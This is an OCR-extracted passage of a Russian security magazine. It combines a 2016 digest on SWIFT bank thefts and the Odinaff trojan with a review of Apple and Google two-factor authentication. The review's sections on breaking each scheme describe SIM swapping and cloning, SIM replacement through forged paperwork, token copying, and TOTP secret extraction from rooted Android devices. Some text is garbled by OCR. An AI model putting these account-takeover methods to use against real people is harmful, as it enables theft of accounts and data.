

**Similar with Wipe-out function** 

From https://twitter.com/issuemakerslab-(Simon & Taylor)

При этом эксперты заверили: Trojan.Odinaff вряд ли имеет какое-то отношение к перечисленным атакам на десятки банков. Ответственность за те инциденты специалисты по-прежнему возлагают на хакерскую группу Lazarus, которая определенно не разрабатывала Trojan.Odinaff. T

Между тем сама межбанковская система SWIFT продолжила испытывать трудности. Стало известно, что, помимо Центробанка Бангладеш, от рук хакеров пострадал эквадорский Banco del Austro, у которого, по данным Reuters, злоумышленники похитили 12,2 миллиона долларов. Также кражи чудом избежал вьетнамский банк Tien Phong — во всяком случае, официальные представители банка сообщили, что успешно отразили атаку через систему SWIFT. Более того, эксперты компании FireEye, которые тоже занялись расследованием случившегося, обнаружили атаки с аналогичным почерком, от которых пострадало еще двенадцать неназванных банков в странах Юго-Восточной Азии.

В июле 2016 года издание «Известия» со ссылкой на собственные источники, близкие к Центробанку РФ, сообщило, что российские банки тоже подвергаются атакам через международную банковскую систему SWIFT. По данным издания, ущерб от действий хакеров уже составляет порядка двух миллионов евро.

Когда эта история только начиналась, руководство SWIFT уверенно заявляло, что все проблемы были исключительно на стороне банков, а их вины в случившемся нет. Вскоре стало ясно, что проблем с безопасностью у SWIFT предостаточно. В результате в мае 2016 года разработчики SWIFT запоздало ввели в работу систему двухфакторной аутентификации для банков и пообещали запрашивать «больше данных» у своих клиентов. Также представители организации обещали, что появятся некие «дополнительные инструменты» для мониторинга происходящего и будет произведен аудит фреймворков.

Но похоже, проблемы SWIFT еще весьма далеки от завершения. К примеру, в ноябре 2016 года специалисты компании Symantec предупредили, что банки — клиенты международной системы SWIFT вновь стали мишенью для злоумышленников. При этом новая малварь (Trojan.Odinaff), найденная исследователями, судя по всему, была связана с известной хакерской группой Carbanak, похитившей более миллиарда долларов у различных финансовых организаций (преимущественно — российских банков) в 2014–2015 годах. Trojan.Odinaff распространяется посредством направленного фишинга. Хакеры атакуют тщательно отобранных индивидов, упаковывая малварь в специально созданные документы Word или архивы RAR. Как только жертва открывает вредоносный файл и малварь проникает в систему, злоумышленники получают идеальный бэкдор, а также практически полный контроль над зараженной машиной. Trojan.Odinaff способен делать снимки экрана и собирать другие данные о системе, постоянно передавая их на управляющий сервер, также он может выполнять shell-команды, скачивать и устанавливать на машину дополнительное вредоносное ПО и так далее. Эксперты Symantec рассказали, что в числе инструментов, которые устанавливает вредонос, есть сборщик паролей Mimikatz, тулкит PsExec, сетевой сканер Netscan, приложение для удаленного администрирования Ammyy Admin, а также Runas для запуска процессов от имени другого пользователя. Однако в данном случае интерес представляла даже не сама функциональность вредоноса. Специалисты Symantec обратили внимание, что иногда Trojan.Odinaff скачивает и устанавливает на зараженную машину бэкдор Batel. Этот инструмент ранее применяли в своих вредоносных кампаниях хакеры из известной группировки Carbanak. Также эксперты выявили три IP-адреса управляющих серверов, которые тоже использовались Carbanak. Компания Symantec обнаружила доказательства того, что группа, стоящая за Odinaff, ведет атаки на клиентов SWIFT и при помощи вредоносного ПО скрывает SWIFT-сообщения о мошеннических транзакциях. Хакеры используют инструмент для мониторинга клиентских локальных логов сообщений, который по ключевым словам ищет там определенные транзакции. Затем такие логи перемещаются за пределы локального окружения SWIFT.

# ДАЙДЖЕСТ САМЫХ ЗАМЕТНЫХ И ИНТЕРЕСНЫХ СОБЫТИЙ ЗА ПРОШЕДШИЙ ГОД ВСЕ САМОЕ ИНТЕРЕСНОЕ ЗА **2016** ГОД

### **Другие интересные материалы по данной теме:**

- Летом 2016 года представители ФСБ и МВД России, при содействии «Лаборатории Касперского» и Сбербанка, [задержали создателей банковского трояна Lurk](https://xakep.ru/2016/06/02/lurk-arrest/)
- Массовые ограбления банков на Тайване и в Таиланде: злоумышленники [обчистили сразу несколько тысяч банкоматов](https://xakep.ru/2016/08/25/thai-bank-heist/)
- Преступники все чаще применяют для взлома банкоматов [взрывчатку, а](https://xakep.ru/2016/10/18/explosives-for-atm/) не малварь





Пароли не взламывает только ленивый. Недавняя массовая утечка учетных записей из Yahoo только подтверждает тот факт, что одного лишь пароля - и совершенно неважно, какой он будет длины и сложности, - уже недостаточно для надежной защиты. Двухфакторная аутентификация — это то, что обещает дать такую защиту, добавляя дополнительный уровень безопасности.

В теории все выглядит неплохо, да и на практике, в общем-то, работает. Двухфакторная аутентификация действительно усложняет взлом учетной записи. Теперь злоумышленнику недостаточно выманить, украсть или взломать основной пароль. Для входа в учетную запись необходимо ввести еще и одноразовый код, который... А вот каким именно образом получается этот одноразовый код - и есть самое интересное.

Ты неоднократно сталкивался с двухфакторной аутентификацией, даже если никогда не слышал о ней. Когда-нибудь вводил одноразовый код, который тебе присылали через СМС? Это оно, частный случай двухфакторной аутентификации. Помогает? Честно говоря, не очень: злоумышленники уже научились обходить и этот вид защиты.

Сегодня мы рассмотрим все виды двухфакторной аутентификации, применяемой для защиты учетных записей Google Account, Apple ID и Microsoft Account на платформах Android, iOS и Windows 10 Mobile.

# **APPLE**

Впервые двухфакторная аутентификация появилась в устройствах Apple в 2013 году. В те времена убедить пользователей в необходимости дополнительной защиты было непросто. В Apple не стали и стараться: двухфакторная аутентификация (получившая название двухэтапной проверки, или Two-Step Verification) использовалась только для защиты от прямого финансового ущерба. Например, одноразовый код требовался при совершении покупки с нового устройства, смене пароля и для общения со службой поддержки на темы, связанные с учетной записью Apple ID.

Добром это все не кончилось. В августе 2014 года произошла массовая утечка фотографий знаменитостей. Хакеры сумели получить доступ к учетным записям жертв и скачали фото из iCloud. Разразился скандал, в результате которого Apple в спешном порядке расширила поддержку двухэтапной проверки на доступ к резервным копиям и фотографиям в iCloud. В это же время в компании продолжались работы над методом двухфакторной аутентификации нового поколения.

# Двухэтапная проверка

Для доставки кодов двухэтапная проверка использует механизм Find My Phone, изначально предназначенный для доставки push-уведомлений и команд блокировки в случае потери или кражи телефона. Код выводится поверх экрана блокировки, соответственно, если злоумышленник добудет доверенное устройство, он сможет получить одноразовый код и воспользоваться им, даже не зная пароля устройства. Такой механизм доставки — откровенно слабое звено.

Также код можно получить в виде СМС или голосового звонка на зарегистрированный телефонный номер. Такой способ ничуть не более безопасен. SIM-карту можно извлечь из неплохо защищенного iPhone и вставить в любое другое устройство, после чего принять на нее код. Наконец, SIM-карту можно клонировать или взять у сотового оператора по поддельной доверенности -

этот вид мошенничества сейчас приобрел просто эпидемический характер. Если же у тебя нет доступа ни к доверенному iPhone, ни к доверенному телефонному номеру, то для доступа к учетной записи нужно использовать специальный 14-значный ключ (который, кстати, рекомендуется распечатать и хранить в безопасном месте, а в поездках - держать при себе). Если же ты потеряешь и его, то мало не покажется: доступ в учетную запись может быть закрыт навсегда.

# Насколько это безопасно?

Если честно, не очень. Двухэтапная проверка реализована из рук вон плохо и заслуженно получила репутацию худшей системы двухфакторной аутентификации из всех игроков «большой тройки». Если нет другого выбора, то двухэтапная проверка - это все же лучше, чем ничего. Но выбор есть: с выходом iOS 9 Apple представила совершенно новую систему защиты, которой дали бесхитростное название «двухфакторная аутентификация».

В чем именно слабость этой системы? Во-первых, одноразовые коды, доставленные через механизм Find My Phone, отображаются прямо на экране блокировки. Во-вторых, аутентификация на основе телефонных номеров небезопасна: СМС могут быть перехвачены как на уровне провайдера, так и заменой или клонированием SIM-карты. Если же есть физический доступ к SIM-карте, то ее можно просто установить в другое устройство и получить код на совершенно законных основаниях.

Также имей в виду, что преступники научились получать SIM-карты взамен «утерянных» по поддельным доверенностям. Если твой пароль украли, то уж узнать твой номер телефона - плевое дело. Подделывается доверенность, получается новая SIM-карта — собственно, для доступа к твоей учетной записи больше ничего и не требуется.

# Как взломать

Взломать этот вариант двухфакторной аутентификации достаточно несложно. Есть несколько вариантов: считать одноразовый код с доверенного устройства - разблокировать

- не обязательно;
- переставить SIM-карту в другой аппарат, получить СМС;  $\bullet$ клонировать SIM-карту, получить код на нее;
- воспользоваться двоичным маркером аутентификации, скопированным  $\bullet$ с компьютера пользователя.

# Как защититься

Защита с помощью двухэтапной проверки несерьезна. Не используй ее вообще. Вместо нее включи настоящую двухфакторную аутентификацию.

# Двухфакторная аутентификация

Вторая попытка Apple носит официальное название «двухфакторная аутентификация». Вместо того чтобы сменить предыдущую схему двухэтапной проверки, две системы существу-



ют параллельно (впрочем, в рамках одной учетной записи может использоваться лишь одна ИЗ ДВУХ СХЕМ).

Двухфакторная аутентификация появилась как составная часть iOS 9 и вышелшей олновременно с ней версии macOS. Новый метод включает дополнительную проверку при любой попытке зайти в учетную запись Apple ID с нового устройства: на все доверенные устройства (iPhone, iPad, iPod Touch и компьютеры под управлением свежих версий macOS) моментально приходит интерактивное уведомление. Чтобы получить доступ к уведомлению, нужно разблокировать устройство (паролем или датчиком отпечатка пальцев), а для получения одноразового кода потребуется нажать на кнопку подтверждения в диалоговом окне.

Two-Factor Authentication Apple ID now has an extra layer of security to ensure that only you can access the information you store with Apple. When you sign in on a new device, you will need to verify your identity with one of your other devices or your phone number. Learn More... Continue Don't Use Two-Factor Authentication Включение двухфакторной аутентификации

Как и в предыдущем методе, в новой схеме возможно получение одноразового пароля в виде СМС или голосового звонка на доверенный телефонный номер. Однако, в отличие от двухэтапной проверки, пользователю в любом случае будут доставлены push-уведомления, и неавторизованную попытку зайти в учетную запись пользователь может заблокировать с любого из своих устройств.



Поддерживаются и пароли приложений. А вот от кода восстановления доступа в Apple отказались: если ты потеряешь свой единственный iPhone вместе с доверенной SIM-картой (которую по каким-то причинам не сможешь восстановить), для восстановления доступа к учет-

записи тебе ной придется ПРОЙТИ настоящий квест с подтверждением личности (и нет, скан паспорта таким подтверждением не является... да и оригинал, что называется, «не канает»).

Зато в новой системе защиты нашлось место для удобной и привычной офлайновой схемы генерации одноразовых кодов. Для нее используется совершенно стандартный механизм TOTP (time-based onetime password), который каждые тридцать секунд генерирует одноразовые коды, состоящие из шести цифр. Эти коды привязаны к точному времени, а в роли генератора (аутентификатора) выступает само доверенное устройство. Коды добываются из недр системных настроек iPhone или iPad через Apple ID  $\rightarrow$  Password and Security. Мы не станем подробно объяснять,

что такое ТОТР и с чем его едят, но об основных отличиях реализации этого метода в iOS от аналогичной схемы в Android и Windows рассказать все-таки придется. В отличие от основных конкурентов,

Apple позволяет использовать в качестве аутентификаторов исключительно устройства собственного производства. В их роли

могут выступать доверенные iPhone, iPad или iPod Touch под управлением iOS 9 или 10. При этом каждое устройство инициализируется уникальным секретом, что позволяет в случае его утраты легко и безболезненно отозвать с него (и только с него) доверенный статус. Если же скомпрометирован окажется аутентификатор от Google, то отзывать (и заново инициализировать) придется статус всех инициализированных аутентификаторов, так как в Google решили использовать для инициализации единственный секрет.

# Насколько это безопасно

В сравнении с предыдущей реализацией новая схема все же более безопасна. Благодаря поддержке со стороны операционной системы новая схема более последовательна, логична и удобна в использовании, что немаловажно с точки зрения привлечения пользователей. Система доставки одноразовых паролей также существенно переработана; единственное оставшееся слабое звено - доставка на доверенный телефонный номер, который пользователь по-прежнему должен верифицировать в обязательном порядке. Теперь при попытке входа в учетную запись пользователь мгновенно получает push-уведомления на все доверенные устройства и имеет возможность отклонить попытку. Тем не менее при достаточно быстрых действиях злоумышленник может успеть получить доступ к учетной записи.

# Как взломать

Так же как и в предыдущей схеме, двухфакторную аутентификацию можно взломать с помощью маркера аутентификации, скопированного с компьютера пользователя. Атака на SIM-карту тоже сработает, но попытка получить код через СМС все же вызовет уведомления на всех доверенных устройствах пользователя, и он может успеть отклонить вход. А вот подсмотреть код на экране заблокированного устройства уже не удастся: придется разблокировать девайс и дать подтверждение в диалоговом окне.



# мощью Elcomsoft Phone Breaker

Как защититься

Уязвимостей в новой системе осталось не так много. Если бы Apple отказалась от обязательного добавления доверенного телефонного номера (а для активации двухфакторной аутентификации хотя бы один телефонный номер верифицировать придется в обязательном порядке), ее можно было бы назвать идеальной. Увы, необходимость верифицировать телефонный номер добавляет серьезную уязвимость. Попытаться защититься можно точно так же, как ты защищаешь номер, на который приходят одноразовые пароли от банка.

# **GOOGLE**

Google защищает учетные записи пользователя с помощью двухфакторной аутентификации уже очень давно. Пользователям доступно множество способов получения одноразовых паролей и других методов подтверждения аутентичности запроса на вход в учетную запись.

# Аутентификация через СМС

Одноразовые коды могут быть высланы в СМС или звонком на верифицированный номер. В целом система работает так же, как у Apple, за одним исключением: Google не заставляет пользователей в обязательном порядке добавлять номер телефона, чтобы активировать двухфакторную аутентификацию. Kpoмe того, push-уведомления на доверенные устройства приходят пользователям только в том случае, если в явном виде настроен вариант аутентификации с помощью телефона (Google Prompt, о нем ниже).

# Одноразовые коды ТОТР

Мы уже рассмотрели систему на основе time-based one-time passwords (TOTP) на примере Apple. В отличие от Apple, в Google придерживаются политики максимальной открытости. Компания использует совершенно стандартную реализацию протокола, позволяющую инициализировать приложения-аутентификаторы как разработки самой

Google (приложение Google Authenticator, так и сторонние (например, Microsoft

**○ all 93 %** 14:38 **Authenticator** ŧ



Authenticator). Благодаря этому двухфакторная аутентификация становится доступна пользователям практически всех платформ.

Для инициализации приложения-аутентификатора Google использует QR-код, который нужно сканировать с помощью нового устройства. В отличие от Apple, здесь единственный **ИСПОЛЬЗУЕТСЯ** разделяемый секрет: с помощью одного и того же QR-кода можно активировать любое количество приложений-аутентификаторов.

С одной стороны, это удобно: можно сохранить QR-код в виде изображения (достаточно сделать скриншот экрана), после чего использовать его для инициаприложений-аутентификаторов лизации на новых устройствах. С другой - отозвать доверенный статус с конкретного устройства не представляется возможным. Отозвать можно только все сразу в процессе генерации нового QR-кода. Насколько безопасна аутентификация TOTP?

601 643 Google (zobnin@gmail.com) Google Authenticator

Алгоритм ТОТР - стандарт в индустрии. Существует множество приложений-аутентификаторов, использующих этот алгоритм. А вот реализация ТОТР для Android (а точнее — особенности самой системы Android) открывает потенциальные уязвимости, которых нет на других платформах: если на устройстве есть root, извлечь секрет из приложения Authenticator -

- ДЕЛО НЕСКОЛЬКИХ МИНУТ;
- если загрузчик устройства разблокирован (в частности, практически все устройства на основе наборов системной логики MediaTek поставляются с незаблокированными загрузчиками), извлечь данные из устройства дело нескольких минут (если не активировано шифрование).

# Аутентификация с помощью телефона - Google Prompt

